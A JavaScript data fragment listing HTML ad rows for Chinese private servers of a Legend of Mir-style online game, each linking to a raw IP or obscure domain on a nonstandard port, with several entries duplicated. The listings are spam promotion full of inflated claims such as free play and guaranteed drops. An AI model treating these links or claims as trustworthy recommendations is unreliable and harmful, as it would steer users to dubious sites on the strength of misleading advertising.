adlistData[211] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月17日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[212] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133' rel='nofollow' target='_blank'>东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class='r'>1月17日/★通宵固顶★</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color='blue'>-推荐</font></td><td>【〇充当大哥】</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[213] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://cn.63155.cn:1927/6x6.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'>1月17日/★通宵固顶★</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/6x6.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[214] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ai327.top:1767' rel='nofollow' target='_blank'>１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://www.ai327.top:1767'  target='_blank'>点击查看</a></td></tr>`;
adlistData[215] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310' rel='nofollow' target='_blank'>(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂<font color='red'>-推荐</font></td><td>〝免费〝新版</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310'  target='_blank'>点击查看</a></td></tr>`;
adlistData[216] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.17wo.top:7703' rel='nofollow' target='_blank'>凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='red'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.17wo.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[217] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>████１．７６经典复古</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[218] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131' rel='nofollow' target='_blank'>１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭<font color='red'>-推荐</font></td><td>人人都能通关</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[219] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='red'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[220] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color='red'>-推荐</font></td><td>＂品牌独家＂</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[221] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.133:188/' rel='nofollow' target='_blank'>１．７６攻速〃专属极品〃</a></td><td>刀刀切割→免费〃打顶赞〃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆<font color='red'>-推荐</font></td><td>沙奖★１８８８８</td><td><a href='http://61.164.174.133:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[222] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.a4444a.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='red'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.a4444a.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[223] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ccgqhbczibhqufqqxvl.top:28888/zhlm/' rel='nofollow' target='_blank'>〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓<font color='red'>-推荐</font></td><td>独家超级好玩</td><td><a href='http://ccgqhbczibhqufqqxvl.top:28888/zhlm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[224] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/137' rel='nofollow' target='_blank'>く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='red'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/137'  target='_blank'>点击查看</a></td></tr>`;
adlistData[225] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.11mi.top:3115' rel='nofollow' target='_blank'>１．８５至尊火龍</a></td><td>真没玩过▲怪爆充值</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌<font color='red'>-推荐</font></td><td>★特色火龙★</td><td><a href='http://www.11mi.top:3115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[226] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132' rel='nofollow' target='_blank'>元素██复古单职业</a></td><td>无限刀+范围切割</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color='red'>-推荐</font></td><td>好玩不心累</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[227] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://smdl.w0od.top:1122/' rel='nofollow' target='_blank'>开局送▊▊背包神器</a></td><td>梁大爷带你畅玩神秘▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费玩【送礼包】</td><td>▇▇神器迷失专属沉默单职业冰雪火龙复古神技▇▇<font color='red'>-推荐</font></td><td>超级好玩</td><td><a href='http://smdl.w0od.top:1122/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[228] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>▇吞天小极品</a></td><td>新版██首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='red'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[229] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123' rel='nofollow' target='_blank'>●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆<font color='red'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[230] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://2618.tbm8koyx.top:7896' rel='nofollow' target='_blank'>█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久服玩一年以上██</td><td>极品╋３赤月终极▇区区沙奖五千▇双烈火PK▇▇▇<font color='red'>-推荐</font></td><td>地图免费进入███</td><td><a href='http://2618.tbm8koyx.top:7896'  target='_blank'>点击查看</a></td></tr>`;
adlistData[231] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.hsf666.com:6678/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★１．７６</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://www.hsf666.com:6678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[232] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ben04.top:2663' rel='nofollow' target='_blank'>【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█<font color='red'>-推荐</font></td><td>绝版★独家单职业</td><td><a href='http://www.ben04.top:2663'  target='_blank'>点击查看</a></td></tr>`;
adlistData[233] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://54h-ukj.s7l1qji.top:19951' rel='nofollow' target='_blank'>≤＂沉默★天花板＂≥</a></td><td>﹏福．利．首．区﹏﹏</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０充／不花钱霸服</td><td>〝终极必爆〝不卡地图等级〝零充毕业〝散人轻松〝<font color='red'>-推荐</font></td><td>██新区●首战██</td><td><a href='http://54h-ukj.s7l1qji.top:19951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[234] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://y50039.22u22u.xyz:88' rel='nofollow' target='_blank'>１●８５热血合击</a></td><td>██８５热血合击</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.851.95</td><td>█▓█▓█自动捡物█自捡自回█自动挂机█<font color='red'>-推荐</font></td><td>２０２６必玩</td><td><a href='http://y50039.22u22u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[235] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='red'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[236] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://xqduivm5.j16bvet2m80u94q.top:14852' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='red'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://xqduivm5.j16bvet2m80u94q.top:14852'  target='_blank'>点击查看</a></td></tr>`;
adlistData[237] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cx32v51bf5r.icu:10311' rel='nofollow' target='_blank'>流星无限刀</a></td><td>狂暴１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color='red'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.cx32v51bf5r.icu:10311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[238] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260' rel='nofollow' target='_blank'>相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='red'>-推荐</font></td><td>《独家复古》</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260'  target='_blank'>点击查看</a></td></tr>`;
adlistData[239] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://xiaoniu.r283eo.top:6633/' rel='nofollow' target='_blank'>(福利)﹌专属Boss超●刀速卍</a></td><td>▅﹌快刀秒血◆切割◆卍卍卍卍</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０充◆变态◆复古◆神器</td><td>〓上线送满赞〓刀刀切割〓刀刀冰冻〓全屏瞬吸秒〓<font color='red'>-推荐</font></td><td>█复古神器メ单职业█</td><td><a href='http://xiaoniu.r283eo.top:6633/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[240] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='red'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[241] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.193:258/' rel='nofollow' target='_blank'>《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏<font color='red'>-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href='http://103.60.166.193:258/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[242] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kr727.cn:99/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.kr727.cn:99/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[243] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yh0k8svv.top:46871' rel='nofollow' target='_blank'>(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情<font color='red'>-推荐</font></td><td>免费．超．牛</td><td><a href='http://www.yh0k8svv.top:46871'  target='_blank'>点击查看</a></td></tr>`;
adlistData[244] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>１７６特色小极品</a></td><td>复古金币特戒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！<font color='red'>-推荐</font></td><td>╲╲最新独家</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[245] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.den15.top:2811' rel='nofollow' target='_blank'>十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█<font color='red'>-推荐</font></td><td>神器丶单职业</td><td><a href='http://www.den15.top:2811'  target='_blank'>点击查看</a></td></tr>`;
adlistData[246] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ccgqhbczibhqufqqxvl.top:18888/zzhl/' rel='nofollow' target='_blank'>１·８５至尊火龙</a></td><td>三职业复古微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='red'>-推荐</font></td><td>█白漂养老█</td><td><a href='http://ccgqhbczibhqufqqxvl.top:18888/zzhl/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[247] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64' rel='nofollow' target='_blank'>▇１８０虎啸特戒</a></td><td>新版██首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='red'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64'  target='_blank'>点击查看</a></td></tr>`;
adlistData[248] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[249] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[250] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[251] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[252] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[253] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[254] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[255] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[256] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ca304.top:1523' rel='nofollow' target='_blank'>█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='red'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.ca304.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[257] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ahly.qxos.top:1111' rel='nofollow' target='_blank'>◆◆◆暗黑龙渊◆</a></td><td>◆◆◆专属首区◆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█五十大陆</td><td>千件专属＼爆率全开＼无限探索＼动态刷怪<font color='red'>-推荐</font></td><td>╱╲零充·无限刀</td><td><a href='http://ahly.qxos.top:1111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[258] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>免费疯狂神器●无限刀</a></td><td>██完全０氪██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情<font color='red'>-推荐</font></td><td>８米全满当爷</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[259] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0w650.cc:50007/wdcb' rel='nofollow' target='_blank'>無無無無無無無無無無無無無無無無無無</a></td><td>敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌敌</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>分b不花全送</td><td>０充全图★无限刷怪★无限鞭尸★新手属性上亿★<font color='red'>-推荐</font></td><td>０充白漂无限刀</td><td><a href='http://www.0w650.cc:50007/wdcb'  target='_blank'>点击查看</a></td></tr>`;
adlistData[260] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5421975.top' rel='nofollow' target='_blank'>━１７６必爆终极</a></td><td>试营业~首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='red'>-推荐</font></td><td>公益８０８５</td><td><a href='http://www.5421975.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[261] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.bl88a19n.top:57491' rel='nofollow' target='_blank'>１７６变态无限刀</a></td><td>１７６变态大极品</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='red'>-推荐</font></td><td>【八月首发】</td><td><a href='http://www.bl88a19n.top:57491'  target='_blank'>点击查看</a></td></tr>`;
adlistData[262] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.7.141.86:96' rel='nofollow' target='_blank'>軒辕神器◆单职业</a></td><td>０元白漂◆单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>赞助好打◆地图免费◆没有套路◆散人好混<font color='red'>-推荐</font></td><td>◆三天合区◆</td><td><a href='http://103.7.141.86:96'  target='_blank'>点击查看</a></td></tr>`;
adlistData[263] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[264] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='red'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[265] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.dcc118.xyz:777' rel='nofollow' target='_blank'>██８０星王合击</a></td><td>一切靠打█首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█自动挂机█</td><td>█无沙捐█纯元宝█等级免费█教主爆一切█<font color='red'>-推荐</font></td><td>█七星合击█</td><td><a href='http://www.dcc118.xyz:777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[266] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://e5rwgert.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='red'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://e5rwgert.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[267] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zhz5188.top:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.zhz5188.top:9010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[268] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.6s1v156ds1b.icu:10158' rel='nofollow' target='_blank'>※狂暴※沉默</a></td><td>金蛇〓专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color='red'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.6s1v156ds1b.icu:10158'  target='_blank'>点击查看</a></td></tr>`;
adlistData[269] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/42' rel='nofollow' target='_blank'>白玩到顶【散人霸服】</a></td><td>必送赞助【首战一区】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█小怪爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝<font color='red'>-推荐</font></td><td>点一次╲爽玩一年</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/42'  target='_blank'>点击查看</a></td></tr>`;
